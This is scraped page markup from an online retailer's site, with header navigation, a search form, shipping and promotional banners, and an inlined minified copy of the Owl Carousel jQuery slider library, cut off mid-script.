<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

    <!-- dwMarker="content" dwContentID="71006cc7914cc8739c704d5c42" -->
    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5e3f77b99e77b5435f073eb020" -->
		<script>
defer(function($){
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel 